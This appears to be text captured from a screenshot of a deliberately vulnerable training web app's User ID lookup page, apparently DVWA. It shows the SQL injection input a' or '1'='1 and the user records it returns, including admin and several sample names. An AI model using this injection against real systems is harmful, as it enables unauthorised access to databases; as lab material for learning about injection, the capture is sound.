 User ID: Submit
ID: a' or '1'='1
First name: admin
Surname: admin
ID: a' or '1'='1
First name: Gordon
Surname: Brown
ID: a' or '1'='1
First name: Hack
Surname: Me
ID: a' or '1'='1
First name: Pablo
Surname: Picasso
ID: a' or '1'='1
First name: Bob
Surname: Smith